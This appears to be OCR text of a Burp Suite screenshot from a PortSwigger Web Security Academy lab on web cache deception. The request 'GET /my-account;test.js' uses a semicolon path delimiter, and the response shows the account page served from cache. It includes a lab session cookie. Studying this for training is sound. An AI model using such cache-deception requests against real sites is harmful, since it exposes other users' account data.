 Request
Pretty Raw Hex
\n
1 GET /my-account;test.js HTTP/2
2 Host: 0aea00280330f289838d15470050003f.web-security-academy.net
3 Cookie: session=naL2aDFEdg4r8MVh1fV5zfWZ4ScVZR7j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aea00280330f289838d15470050003f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 5
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>